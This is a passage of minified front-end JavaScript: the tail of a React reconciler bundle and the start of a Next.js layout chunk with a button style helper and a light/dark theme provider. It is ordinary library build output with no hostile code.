up.onPostCommitFiberRoot)try{up.onPostCommitFiberRoot(ud,i)}catch(e){}u=!0}return u}finally{rR(r),ri.T=t,lz(e,n)}}return!1}function lw(e,n,t){n=E(t,n),n=nj(e.stateNode,n,2),null!==(e=eu(e,n,2))&&(x(e,2),Y(e))}function lN(e,n,t){if(3===e.tag)lw(e,e,t);else for(;null!==n;){if(3===n.tag){lw(n,e,t);break}if(1===n.tag){var l=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof l.componentDidCatch&&(null===oo||!oo.has(l))){e=E(t,e),null!==(l=eu(n,t=nM(2),2))&&(nW(t,l,n,e),x(l,2),Y(l));break}}n=n.return}}function lP(e,n,t){var l=e.pingCache;if(null===l){l=e.pingCache=new iY;var r=new Set;l.set(n,r)}else void 0===(r=l.get(n))&&(r=new Set,l.set(n,r));r.has(t)||(i3=!0,r.add(t),e=lC.bind(null,e,n,t),n.then(e,e))}function lC(e,n,t){var l=e.pingCache;null!==l&&l.delete(n),e.pingedLanes|=e.suspendedLanes&t,e.warmLanes&=~t,iJ===e&&(iZ&t)===t&&(4===i5||3===i5&&(0x3c00000&iZ)===iZ&&300>ua()-oa?0==(2&iK)&&ls(e,0):i9|=t,on===iZ&&(on=0)),Y(e)}function lE(e,n){0===n&&(n=k()),null!==(e=O(e,n))&&(x(e,n),Y(e))}function l_(e){var n=e.memoizedState,t=0;null!==n&&(t=n.retryLane),lE(e,t)}function lL(e,n){var t=0;switch(e.tag){case 13:var l=e.stateNode,r=e.memoizedState;null!==r&&(t=r.retryLane);break;case 19:l=e.stateNode;break;case 22:l=e.stateNode._retryCache;break;default:throw Error(a(314))}null!==l&&l.delete(n),lE(e,t)}function lT(e,n,t,l){this.tag=e,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=n,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=l,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function lR(e){return!(!(e=e.prototype)||!e.isReactComponent)}function lI(e,t){var l=e.alternate;return null===l?((l=n(e.tag,t,e.key,e.mode)).elementType=e.elementType,l.type=e.type,l.stateNode=e.stateNode,l.alternate=e,e.alternate=l):(l.pendingProps=t,l.type=e.type,l.flags=0,l.subtreeFlags=0,l.deletions=null),l.flags=0x1e00000&e.flags,l.childLanes=e.childLanes,l.lanes=e.lanes,l.child=e.child,l.memoizedProps=e.memoizedProps,l.memoizedState=e.memoizedState,l.updateQueue=e.updateQueue,t=e.dependencies,l.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},l.sibling=e.sibling,l.index=e.index,l.ref=e.ref,l.refCleanup=e.refCleanup,l}function lF(e,n){e.flags&=0x1e00002;var t=e.alternate;return null===t?(e.childLanes=0,e.lanes=n,e.child=null,e.subtreeFlags=0,e.memoizedProps=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.stateNode=null):(e.childLanes=t.childLanes,e.lanes=t.lanes,e.child=t.child,e.subtreeFlags=0,e.deletions=null,e.memoizedProps=t.memoizedProps,e.memoizedState=t.memoizedState,e.updateQueue=t.updateQueue,e.type=t.type,e.dependencies=null===(n=t.dependencies)?null:{lanes:n.lanes,firstContext:n.firstContext}),e}function lU(e,t,l,r,u,i){var o=0;if(r=e,"function"==typeof e)lR(e)&&(o=1);else if("string"==typeof e)o=aD&&aJ?aH(e,l,uN.current)?26:a2(e)?27:5:aD?aH(e,l,uN.current)?26:5:aJ&&a2(e)?27:5;else e:switch(e){case l0:return lQ(l.children,u,i,t);case l1:o=8,u|=24;break;case l2:return(e=n(12,l,t,2|u)).elementType=l2,e.lanes=i,e;case l8:return(e=n(13,l,t,u)).elementType=l8,e.lanes=i,e;case l7:return(e=n(19,l,t,u)).elementType=l7,e.lanes=i,e;case rn:return lD(l,u,i,t);default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case l4:case l6:o=10;break e;case l3:o=9;break e;case l5:o=11;break e;case l9:o=14;break e;case re:o=16,r=null;break e}o=29,l=Error(a(130,null===e?"null":typeof e,"")),r=null}return(t=n(o,l,t,u)).elementType=e,t.type=r,t.lanes=i,t}function lQ(e,t,l,r){return(e=n(7,e,r,t)).lanes=l,e}function lD(e,t,l,r){(e=n(22,e,r,t)).elementType=rn,e.lanes=l;var u={_visibility:1,_pendingVisibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var e=u._current;if(null===e)throw Error(a(456));if(0==(2&u._pendingVisibility)){var n=O(e,2);null!==n&&(u._pendingVisibility|=2,lt(n,e,2))}},attach:function(){var e=u._current;if(null===e)throw Error(a(456));if(0!=(2&u._pendingVisibility)){var n=O(e,2);null!==n&&(u._pendingVisibility&=-3,lt(n,e,2))}}};return e.stateNode=u,e}function lH(e,t,l){return(e=n(6,e,null,t)).lanes=l,e}function lj(e,t,l){return(t=n(4,null!==e.children?e.children:[],e.key,t)).lanes=l,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function lM(e,n,t,l,r,a,u,i){this.tag=1,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=rN,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=z(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=z(0),this.hiddenUpdates=z(null),this.identifierPrefix=l,this.onUncaughtError=r,this.onCaughtError=a,this.onRecoverableError=u,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=i,this.incompleteTransitions=new Map}function lW(e,t,l,r,a,u,i,o,s,c,f,d){return e=new lM(e,t,l,i,o,s,c,d),t=1,!0===u&&(t|=24),u=n(3,null,null,t),e.current=u,u.stateNode=e,t=tf(),t.refCount++,e.pooledCache=t,t.refCount++,u.memoizedState={element:r,isDehydrated:l,cache:t},el(u),e}function l$(e){return e?e=a6:a6}function lA(e){var n=e._reactInternals;if(void 0===n){if("function"==typeof e.render)throw Error(a(188));throw Error(a(268,e=Object.keys(e).join(",")))}return null===(e=null!==(e=p(n))?function e(n){var t=n.tag;if(5===t||26===t||27===t||6===t)return n;for(n=n.child;null!==n;){if(null!==(t=e(n)))return t;n=n.sibling}return null}(e):null)?null:rp(e.stateNode)}function lB(e,n,t,l,r,a){var u;r=(u=r)?u=a6:a6,null===l.context?l.context=r:l.pendingContext=r,(l=ea(n)).payload={element:t},null!==(a=void 0===a?null:a)&&(l.callback=a),null!==(t=eu(e,l,n))&&(lt(t,e,n),ei(t,e,n))}function lV(e,n){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var t=e.retryLane;e.retryLane=0!==t&&t<n?t:n}}function lO(e,n){lV(e,n),(e=e.alternate)&&lV(e,n)}var lq={},lG=t(2115),lY=t(8247),lK=Object.assign,lJ=Symbol.for("react.element"),lX=Symbol.for("react.transitional.element"),lZ=Symbol.for("react.portal"),l0=Symbol.for("react.fragment"),l1=Symbol.for("react.strict_mode"),l2=Symbol.for("react.profiler"),l4=Symbol.for("react.provider"),l3=Symbol.for("react.consumer"),l6=Symbol.for("react.context"),l5=Symbol.for("react.forward_ref"),l8=Symbol.for("react.suspense"),l7=Symbol.for("react.suspense_list"),l9=Symbol.for("react.memo"),re=Symbol.for("react.lazy");Symbol.for("react.scope"),Symbol.for("react.debug_trace_mode");var rn=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden"),Symbol.for("react.tracing_marker");var rt,rl,rr=Symbol.for("react.memo_cache_sentinel"),ra=Symbol.iterator,ru=Symbol.for("react.client.reference"),ri=lG.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,ro=!1,rs=Array.isArray,rc=e.rendererVersion,rf=e.rendererPackageName,rd=e.extraDevToolsConfig,rp=e.getPublicInstance,rm=e.getRootHostContext,rh=e.getChildHostContext,rg=e.prepareForCommit,rb=e.resetAfterCommit,rv=e.createInstance,ry=e.appendInitialChild,rS=e.finalizeInitialChildren,rk=e.shouldSetTextContent,rz=e.createTextInstance,rx=e.scheduleTimeout,rw=e.cancelTimeout,rN=e.noTimeout,rP=e.isPrimaryRenderer;e.warnsIfNotActing;var rC=e.supportsMutation,rE=e.supportsPersistence,r_=e.supportsHydration,rL=e.getInstanceFromNode;e.beforeActiveInstanceBlur,e.afterActiveInstanceBlur;var rT=e.preparePortalMount;e.prepareScopeUpdate,e.getInstanceFromScope;var rR=e.setCurrentUpdatePriority,rI=e.getCurrentUpdatePriority,rF=e.resolveUpdatePriority;e.resolveEventType,e.resolveEventTimeStamp;var rU=e.shouldAttemptEagerTransition,rQ=e.detachDeletedInstance;e.requestPostPaintCallback;var rD=e.maySuspendCommit,rH=e.preloadInstance,rj=e.startSuspendingCommit,rM=e.suspendInstance,rW=e.waitForCommitToBeReady,r$=e.NotPendingTransition,rA=e.HostTransitionContext,rB=e.resetFormInstance;e.bindToConsole;var rV=e.supportsMicrotasks,rO=e.scheduleMicrotask,rq=e.supportsTestSelectors,rG=e.findFiberRoot,rY=e.getBoundingRect,rK=e.getTextContent,rJ=e.isHiddenSubtree,rX=e.matchAccessibilityRole,rZ=e.setFocusIfFocusable,r0=e.setupIntersectionObserver,r1=e.appendChild,r2=e.appendChildToContainer,r4=e.commitTextUpdate,r3=e.commitMount,r6=e.commitUpdate,r5=e.insertBefore,r8=e.insertInContainerBefore,r7=e.removeChild,r9=e.removeChildFromContainer,ae=e.resetTextContent,an=e.hideInstance,at=e.hideTextInstance,al=e.unhideInstance,ar=e.unhideTextInstance,aa=e.clearContainer,au=e.cloneInstance,ai=e.createContainerChildSet,ao=e.appendChildToContainerChildSet,as=e.finalizeContainerChildren,ac=e.replaceContainerChildren,af=e.cloneHiddenInstance,ad=e.cloneHiddenTextInstance,ap=e.isSuspenseInstancePending,am=e.isSuspenseInstanceFallback,ah=e.getSuspenseInstanceFallbackErrorDetails,ag=e.registerSuspenseInstanceRetry,ab=e.canHydrateFormStateMarker,av=e.isFormStateMarkerMatching,ay=e.getNextHydratableSibling,aS=e.getFirstHydratableChild,ak=e.getFirstHydratableChildWithinContainer,az=e.getFirstHydratableChildWithinSuspenseInstance,ax=e.canHydrateInstance,aw=e.canHydrateTextInstance,aN=e.canHydrateSuspenseInstance,aP=e.hydrateInstance,aC=e.hydrateTextInstance,aE=e.hydrateSuspenseInstance,a_=e.getNextHydratableInstanceAfterSuspenseInstance,aL=e.commitHydratedContainer,aT=e.commitHydratedSuspenseInstance,aR=e.clearSuspenseBoundary,aI=e.clearSuspenseBoundaryFromContainer,aF=e.shouldDeleteUnhydratedTailInstances;e.diffHydratedPropsForDevWarnings,e.diffHydratedTextForDevWarnings,e.describeHydratableInstanceForDevWarnings;var aU=e.validateHydratableInstance,aQ=e.validateHydratableTextInstance,aD=e.supportsResources,aH=e.isHostHoistableType,aj=e.getHoistableRoot,aM=e.getResource,aW=e.acquireResource,a$=e.releaseResource,aA=e.hydrateHoistable,aB=e.mountHoistable,aV=e.unmountHoistable,aO=e.createHoistableInstance,aq=e.prepareToCommitHoistables,aG=e.mayResourceSuspendCommit,aY=e.preloadResource,aK=e.suspendResource,aJ=e.supportsSingletons,aX=e.resolveSingletonInstance,aZ=e.clearSingleton,a0=e.acquireSingletonInstance,a1=e.releaseSingletonInstance,a2=e.isHostSingletonType,a4=[],a3=-1,a6={},a5=Math.clz32?Math.clz32:function(e){return 0==(e>>>=0)?32:31-(a8(e)/a7|0)|0},a8=Math.log,a7=Math.LN2,a9=128,ue=4194304,un=lY.unstable_scheduleCallback,ut=lY.unstable_cancelCallback,ul=lY.unstable_shouldYield,ur=lY.unstable_requestPaint,ua=lY.unstable_now,uu=lY.unstable_ImmediatePriority,ui=lY.unstable_UserBlockingPriority,uo=lY.unstable_NormalPriority,us=lY.unstable_IdlePriority,uc=lY.log,uf=lY.unstable_setDisableYieldValue,ud=null,up=null,um="function"==typeof Object.is?Object.is:function(e,n){return e===n&&(0!==e||1/e==1/n)||e!=e&&n!=n},uh=new WeakMap,ug=[],ub=0,uv=null,uy=0,uS=[],uk=0,uz=null,ux=1,uw="",uN=m(null),uP=m(null),uC=m(null),uE=m(null),u_=null,uL=null,uT=!1,uR=null,uI=!1,uF=Error(a(519)),uU=[],uQ=0,uD=0,uH=null,uj=null,uM=!1,uW=!1,u$=!1,uA=0,uB=null,uV=0,uO=0,uq=null,uG=!1,uY=!1,uK=Object.prototype.hasOwnProperty,uJ=Error(a(460)),uX=Error(a(474)),uZ={then:function(){}},u0=null,u1=null,u2=0,u4=ez(!0),u3=ez(!1),u6=m(null),u5=m(0),u8=m(null),u7=null,u9=m(0),ie=0,it=null,il=null,ir=null,ia=!1,iu=!1,ii=!1,io=0,is=0,ic=null,id=0,ip=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}},im={readContext:to,use:eA,useCallback:eT,useContext:eT,useEffect:eT,useImperativeHandle:eT,useLayoutEffect:eT,useInsertionEffect:eT,useMemo:eT,useReducer:eT,useRef:eT,useState:eT,useDebugValue:eT,useDeferredValue:eT,useTransition:eT,useSyncExternalStore:eT,useId:eT};im.useCacheRefresh=eT,im.useMemoCache=eT,im.useHostTransitionStatus=eT,im.useFormState=eT,im.useActionState=eT,im.useOptimistic=eT;var ih={readContext:to,use:eA,useCallback:function(e,n){return eM().memoizedState=[e,void 0===n?null:n],e},useContext:to,useEffect:ns,useImperativeHandle:function(e,n,t){t=null!=t?t.concat([e]):null,ni(4194308,4,np.bind(null,n,e),t)},useLayoutEffect:function(e,n){return ni(4194308,4,e,n)},useInsertionEffect:function(e,n){ni(4,2,e,n)},useMemo:function(e,n){var t=eM();n=void 0===n?null:n;var l=e();if(ii){C(!0);try{e()}finally{C(!1)}}return t.memoizedState=[l,n],l},useReducer:function(e,n,t){var l=eM();if(void 0!==t){var r=t(n);if(ii){C(!0);try{t(n)}finally{C(!1)}}}else r=n;return l.memoizedState=l.baseState=r,l.queue=e={pending:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:r},e=e.dispatch=nP.bind(null,it,e),[l.memoizedState,e]},useRef:function(e){return eM().memoizedState=e={current:e}},useState:function(e){var n=(e=e1(e)).queue,t=nC.bind(null,it,n);return n.dispatch=t,[e.memoizedState,t]},useDebugValue:nh,useDeferredValue:function(e,n){return nv(eM(),e,n)},useTransition:function(){var e=e1(!1);return e=nS.bind(null,it,e.queue,!0,!1),eM().memoizedState=e,[!1,e]},useSyncExternalStore:function(e,n,t){var l=it,r=eM();if(uT){if(void 0===t)throw Error(a(407));t=t()}else{if(t=n(),null===iJ)throw Error(a(349));0!=(60&iZ)||eK(l,n,t)}r.memoizedState=t;var u={value:t,getSnapshot:n};return r.queue=u,ns(eX.bind(null,l,u,e),[e]),l.flags|=2048,na(9,eJ.bind(null,l,u,t,n),{destroy:void 0},null),t},useId:function(){var e=eM(),n=iJ.identifierPrefix;if(uT){var t=uw,l=ux;n=":"+n+"R"+(t=(l&~(1<<32-a5(l)-1)).toString(32)+t),0<(t=io++)&&(n+="H"+t.toString(32)),n+=":"}else n=":"+n+"r"+(t=id++).toString(32)+":";return e.memoizedState=n},useCacheRefresh:function(){return eM().memoizedState=nN.bind(null,it)}};ih.useMemoCache=eB,ih.useHostTransitionStatus=nz,ih.useFormState=ne,ih.useActionState=ne,ih.useOptimistic=function(e){var n=eM();n.memoizedState=n.baseState=e;var t={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return n.queue=t,n=n_.bind(null,it,!0,t),t.dispatch=n,[e,n]};var ig={readContext:to,use:eA,useCallback:ng,useContext:to,useEffect:nc,useImperativeHandle:nm,useInsertionEffect:nf,useLayoutEffect:nd,useMemo:nb,useReducer:eO,useRef:nu,useState:function(){return eO(eV)},useDebugValue:nh,useDeferredValue:function(e,n){return ny(eW(),il.memoizedState,e,n)},useTransition:function(){var e=eO(eV)[0],n=eW().memoizedState;return["boolean"==typeof e?e:e$(e),n]},useSyncExternalStore:eY,useId:nx};ig.useCacheRefresh=nw,ig.useMemoCache=eB,ig.useHostTransitionStatus=nz,ig.useFormState=nn,ig.useActionState=nn,ig.useOptimistic=function(e,n){return e2(eW(),il,e,n)};var ib={readContext:to,use:eA,useCallback:ng,useContext:to,useEffect:nc,useImperativeHandle:nm,useInsertionEffect:nf,useLayoutEffect:nd,useMemo:nb,useReducer:eG,useRef:nu,useState:function(){return eG(eV)},useDebugValue:nh,useDeferredValue:function(e,n){var t=eW();return null===il?nv(t,e,n):ny(t,il.memoizedState,e,n)},useTransition:function(){var e=eG(eV)[0],n=eW().memoizedState;return["boolean"==typeof e?e:e$(e),n]},useSyncExternalStore:eY,useId:nx};ib.useCacheRefresh=nw,ib.useMemoCache=eB,ib.useHostTransitionStatus=nz,ib.useFormState=nr,ib.useActionState=nr,ib.useOptimistic=function(e,n){var t=eW();return null!==il?e2(t,il,e,n):(t.baseState=e,[e,t.queue.dispatch])};var iv={isMounted:function(e){return!!(e=e._reactInternals)&&f(e)===e},enqueueSetState:function(e,n,t){e=e._reactInternals;var l=le(),r=ea(l);r.payload=n,null!=t&&(r.callback=t),null!==(n=eu(e,r,l))&&(lt(n,e,l),ei(n,e,l))},enqueueReplaceState:function(e,n,t){e=e._reactInternals;var l=le(),r=ea(l);r.tag=1,r.payload=n,null!=t&&(r.callback=t),null!==(n=eu(e,r,l))&&(lt(n,e,l),ei(n,e,l))},enqueueForceUpdate:function(e,n){e=e._reactInternals;var t=le(),l=ea(t);l.tag=2,null!=n&&(l.callback=n),null!==(n=eu(e,l,t))&&(lt(n,e,t),ei(n,e,t))}},iy="function"==typeof reportError?reportError:function(e){if("object"==typeof window&&"function"==typeof window.ErrorEvent){var n=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:"object"==typeof e&&null!==e&&"string"==typeof e.message?String(e.message):String(e),error:e});if(!window.dispatchEvent(n))return}else if("object"==typeof l&&"function"==typeof l.emit)return void l.emit("uncaughtException",e);console.error(e)},iS=Error(a(461)),ik=!1,iz={dehydrated:null,treeContext:null,retryLane:0},ix=m(null),iw=null,iN=null,iP="undefined"!=typeof AbortController?AbortController:function(){var e=[],n=this.signal={aborted:!1,addEventListener:function(n,t){e.push(t)}};this.abort=function(){n.aborted=!0,e.forEach(function(e){return e()})}},iC=lY.unstable_scheduleCallback,iE=lY.unstable_NormalPriority,i_={$$typeof:l6,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0},iL=ri.S;ri.S=function(e,n){"object"==typeof n&&null!==n&&"function"==typeof n.then&&function(e,n){if(null===uB){var t=uB=[];uV=0,uO=en(),uq={status:"pending",value:void 0,then:function(e){t.push(e)}}}uV++,n.then(et,et)}(0,n),null!==iL&&iL(e,n)};var iT=m(null),iR=!1,iI=!1,iF=!1,iU="function"==typeof WeakSet?WeakSet:Set,iQ=null,iD=!1,iH=null,ij=!1,iM=null,iW=8192,i$={getCacheForType:function(e){var n=to(i_),t=n.data.get(e);return void 0===t&&(t=e(),n.data.set(e,t)),t}},iA=0,iB=1,iV=2,iO=3,iq=4;if("function"==typeof Symbol&&Symbol.for){var iG=Symbol.for;iA=iG("selector.component"),iB=iG("selector.has_pseudo_class"),iV=iG("selector.role"),iO=iG("selector.test_id"),iq=iG("selector.text")}var iY="function"==typeof WeakMap?WeakMap:Map,iK=0,iJ=null,iX=null,iZ=0,i0=0,i1=null,i2=!1,i4=!1,i3=!1,i6=0,i5=0,i8=0,i7=0,i9=0,oe=0,on=0,ot=null,ol=null,or=!1,oa=0,ou=1/0,oi=null,oo=null,os=!1,oc=null,of=0,od=0,op=null,om=0,oh=null;return lq.attemptContinuousHydration=function(e){if(13===e.tag){var n=O(e,0x4000000);null!==n&&lt(n,e,0x4000000),lO(e,0x4000000)}},lq.attemptHydrationAtCurrentPriority=function(e){if(13===e.tag){var n=le(),t=O(e,n);null!==t&&lt(t,e,n),lO(e,n)}},lq.attemptSynchronousHydration=function(e){switch(e.tag){case 3:if((e=e.stateNode).current.memoizedState.isDehydrated){var n=b(e.pendingLanes);if(0!==n){for(e.pendingLanes|=2,e.entangledLanes|=2;n;){var t=1<<31-a5(n);e.entanglements[1]|=t,n&=~t}Y(e),0==(6&iK)&&(ou=ua()+500,K(0,!1))}}break;case 13:null!==(n=O(e,2))&&lt(n,e,2),li(),lO(e,2)}},lq.batchedUpdates=function(e,n){return e(n)},lq.createComponentSelector=function(e){return{$$typeof:iA,value:e}},lq.createContainer=function(e,n,t,l,r,a,u,i,o,s){return lW(e,n,!1,null,t,l,a,u,i,o,s,null)},lq.createHasPseudoClassSelector=function(e){return{$$typeof:iB,value:e}},lq.createHydrationContainer=function(e,n,t,l,r,a,u,i,o,s,c,f,d){var p;return(e=lW(t,l,!0,e,r,a,i,o,s,c,f,d)).context=(p=null,a6),t=e.current,(r=ea(l=le())).callback=null!=n?n:null,eu(t,r,l),e.current.lanes=l,x(e,l),Y(e),e},lq.createPortal=function(e,n,t){var l=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:lZ,key:null==l?null:""+l,children:e,containerInfo:n,implementation:t}},lq.createRoleSelector=function(e){return{$$typeof:iV,value:e}},lq.createTestNameSelector=function(e){return{$$typeof:iO,value:e}},lq.createTextSelector=function(e){return{$$typeof:iq,value:e}},lq.defaultOnCaughtError=function(e){console.error(e)},lq.defaultOnRecoverableError=function(e){iy(e)},lq.defaultOnUncaughtError=function(e){iy(e)},lq.deferredUpdates=function(e){var n=ri.T,t=rI();try{return rR(32),ri.T=null,e()}finally{rR(t),ri.T=n}},lq.discreteUpdates=function(e,n,t,l,r){var a=ri.T,u=rI();try{return rR(2),ri.T=null,e(n,t,l,r)}finally{rR(u),ri.T=a,0===iK&&(ou=ua()+500)}},lq.findAllNodes=t9,lq.findBoundingRects=function(e,n){if(!rq)throw Error(a(363));n=t9(e,n),e=[];for(var t=0;t<n.length;t++)e.push(rY(n[t]));for(n=e.length-1;0<n;n--){t=e[n];for(var l=t.x,r=l+t.width,u=t.y,i=u+t.height,o=n-1;0<=o;o--)if(n!==o){var s=e[o],c=s.x,f=c+s.width,d=s.y,p=d+s.height;if(l>=c&&u>=d&&r<=f&&i<=p){e.splice(n,1);break}if(l!==c||t.width!==s.width||p<u||d>i){if(!(u!==d||t.height!==s.height||f<l||c>r)){c>l&&(s.width+=c-l,s.x=l),f<r&&(s.width=r-c),e.splice(n,1);break}}else{d>u&&(s.height+=d-u,s.y=u),p<i&&(s.height=i-d),e.splice(n,1);break}}}return e},lq.findHostInstance=lA,lq.findHostInstanceWithNoPortals=function(e){return null===(e=null!==(e=p(e))?function e(n){var t=n.tag;if(5===t||26===t||27===t||6===t)return n;for(n=n.child;null!==n;){if(4!==n.tag&&null!==(t=e(n)))return t;n=n.sibling}return null}(e):null)?null:rp(e.stateNode)},lq.findHostInstanceWithWarning=function(e){return lA(e)},lq.flushPassiveEffects=lx,lq.flushSyncFromReconciler=function(e){var n=iK;iK|=1;var t=ri.T,l=rI();try{if(rR(2),ri.T=null,e)return e()}finally{rR(l),ri.T=t,0==(6&(iK=n))&&K(0,!1)}},lq.flushSyncWork=li,lq.focusWithin=function(e,n){if(!rq)throw Error(a(363));for(n=Array.from(n=t7(e=t6(e),n)),e=0;e<n.length;){var t=n[e++],l=t.tag;if(!rJ(t)){if((5===l||26===l||27===l)&&rZ(t.stateNode))return!0;for(t=t.child;null!==t;)n.push(t),t=t.sibling}}return!1},lq.getFindAllNodesFailureDescription=function(e,n){if(!rq)throw Error(a(363));var t=0,l=[];e=[t6(e),0];for(var r=0;r<e.length;){var u=e[r++],i=u.tag,o=e[r++],s=n[o];if((5!==i&&26!==i&&27!==i||!rJ(u))&&(t5(u,s)&&(l.push(t8(s)),++o>t&&(t=o)),o<n.length))for(u=u.child;null!==u;)e.push(u,o),u=u.sibling}if(t<n.length){for(e=[];t<n.length;t++)e.push(t8(n[t]));return"findAllNodes was able to match part of the selector:\n  "+l.join(" > ")+"\n\nNo matching component was found for:\n  "+e.join(" > ")}return null},lq.getPublicRootInstance=function(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 27:case 5:return rp(e.child.stateNode);default:return e.child.stateNode}},lq.injectIntoDevTools=function(){var e={bundleType:0,version:rc,rendererPackageName:rf,currentDispatcherRef:ri,findFiberByHostInstance:rL,reconcilerVersion:"19.0.0"};if(null!==rd&&(e.rendererConfig=rd),"undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)e=!1;else{var n=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(n.isDisabled||!n.supportsFiber)e=!0;else{try{ud=n.inject(e),up=n}catch(e){}e=!!n.checkDCE}}return e},lq.isAlreadyRendering=function(){return!1},lq.observeVisibleRects=function(e,n,t,l){if(!rq)throw Error(a(363));var r=r0(e=t9(e,n),t,l).disconnect;return{disconnect:function(){r()}}},lq.shouldError=function(){return null},lq.shouldSuspend=function(){return!1},lq.startHostTransition=function(e,n,t,l){if(5!==e.tag)throw Error(a(476));var u=nk(e).queue;nS(e,u,n,r$,null===t?r:function(){var n=nk(e).next.queue;return nE(e,n,{},le()),t(l)})},lq.updateContainer=function(e,n,t,l){var r=n.current,a=le();return lB(r,a,e,n,t,l),a},lq.updateContainerSync=function(e,n,t,l){return 0===n.tag&&lx(),lB(n.current,2,e,n,t,l),2},lq},e.exports.default=e.exports,Object.defineProperty(e.exports,"__esModule",{value:!0})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://legacycode.com/_next/static/chunks/app/layout-ed515cece020613b.js
body_size: 3493
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[177],{285:(e,t,r)=>{"use strict";r.d(t,{$:()=>l});var a=r(5155);r(2115);var s=r(8334),n=r(3152),i=r(9434);let o=(0,n.F)("inline-flex items-center justify-center gap-2 whitespace-nowrap rounded-md text-sm font-medium transition-all disabled:pointer-events-none disabled:opacity-50 [&_svg]:pointer-events-none [&_svg:not([class*='size-'])]:size-4 shrink-0 [&_svg]:shrink-0 outline-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive",{variants:{variant:{default:"bg-primary text-primary-foreground shadow-xs hover:bg-primary/90",destructive:"bg-destructive text-white shadow-xs hover:bg-destructive/90 focus-visible:ring-destructive/20 dark:focus-visible:ring-destructive/40 dark:bg-destructive/60",outline:"border bg-background shadow-xs hover:bg-accent hover:text-accent-foreground dark:bg-input/30 dark:border-input dark:hover:bg-input/50",secondary:"bg-secondary text-secondary-foreground shadow-xs hover:bg-secondary/80",ghost:"hover:bg-accent hover:text-accent-foreground dark:hover:bg-accent/50",link:"text-primary underline-offset-4 hover:underline"},size:{default:"h-9 px-4 py-2 has-[>svg]:px-3",sm:"h-8 rounded-md gap-1.5 px-3 has-[>svg]:px-2.5",lg:"h-10 rounded-md px-6 has-[>svg]:px-4",icon:"size-9"}},defaultVariants:{variant:"default",size:"default"}});function l(e){let{className:t,variant:r,size:n,asChild:l=!1,...c}=e,d=l?s.Slot:"button";return(0,a.jsx)(d,{"data-slot":"button",className:(0,i.cn)(o({variant:r,size:n,className:t})),...c})}},347:()=>{},856:(e,t,r)=>{"use strict";r.d(t,{ThemeProvider:()=>p});var a=r(5155),s=r(2115),n=(e,t,r,a,s,n,i,o)=>{let l=document.documentElement,c=["light","dark"];function d(t){var r;(Array.isArray(e)?e:[e]).forEach(e=>{let r="class"===e,a=r&&n?s.map(e=>n[e]||e):s;r?(l.classList.remove(...a),l.classList.add(n&&n[t]?n[t]:t)):l.setAttribute(e,t)}),r=t,o&&c.includes(r)&&(l.style.colorScheme=r)}if(a)d(a);else try{let e=localStorage.getItem(t)||r,a=i&&"system"===e?window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light":e;d(a)}catch(e){}},i=["light","dark"],o="(prefers-color-scheme: dark)",l=s.createContext(void 0),c=e=>s.useContext(l)?s.createElement(s.Fragment,null,e.children):s.createElement(m,{...e}),d=["light","dark"],m=e=>{let{forcedTheme:t,disableTransitionOnChange:r=!1,enableSystem:a=!0,enableColorScheme:n=!0,storageKey:c="theme",themes:m=d,defaultTheme:p=a?"system":"light",attribute:g="data-theme",value:b,children:y,nonce:x,scriptProps:k}=e,[w,N]=s.useState(()=>h(c,p)),[_,C]=s.useState(()=>"system"===w?f():w),j=b?Object.values(b):m,S=s.useCallback(e=>{let t=e;if(!t)return;"system"===e&&a&&(t=f());let s=b?b[t]:t,o=r?v(x):null,l=document.documentElement,c=e=>{"class"===e?(l.classList.remove(...j),s&&l.classList.add(s)):e.startsWith("data-")&&(s?l.setAttribute(e,s):l.removeAttribute(e))};if(Array.isArray(g)?g.forEach(c):c(g),n){let e=i.includes(p)?p:null,r=i.includes(t)?t:e;l.style.colorScheme=r}null==o||o()},[x]),E=s.useCallback(e=>{let t="function"==typeof e?e(w):e;N(t);try{localStorage.setItem(c,t)}catch(e){}},[w]),L=s.useCallback(e=>{C(f(e)),"system"===w&&a&&!t&&S("system")},[w,t]);s.useEffect(()=>{let e=window.matchMedia(o);return e.addListener(L),L(e),()=>e.removeListener(L)},[L]),s.useEffect(()=>{let e=e=>{e.key===c&&(e.newValue?N(e.newValue):E(p))};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[E]),s.useEffect(()=>{S(null!=t?t:w)},[t,w]);let 